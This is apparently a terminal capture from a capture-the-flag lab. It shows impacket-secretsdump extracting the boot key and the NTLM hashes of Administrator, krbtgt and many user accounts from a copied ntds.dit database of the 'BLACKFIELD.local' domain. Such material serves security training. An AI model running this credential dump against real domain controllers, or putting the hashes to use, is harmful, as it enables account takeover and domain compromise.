 ┌──(root㉿cyborg)-[~/tools]
└─# impacket-secretsdump -system SYSTEM.hiv -ntds ntds.dit LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD869335:1116:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD319016:1117:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD600999:1118:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD894905:1119:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD253541:1120:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD175204:1121:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD727512:1122:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD227380:1123:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD251003:1124:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD129328:1125:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD616527:1126:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD533551:1127:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD883784:1128:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD908329:1129:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD601590:1130:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD573498:1131:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD290325:1132:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD775986:1133:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD348433:1134:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD196444:1135:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD137694:1136:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::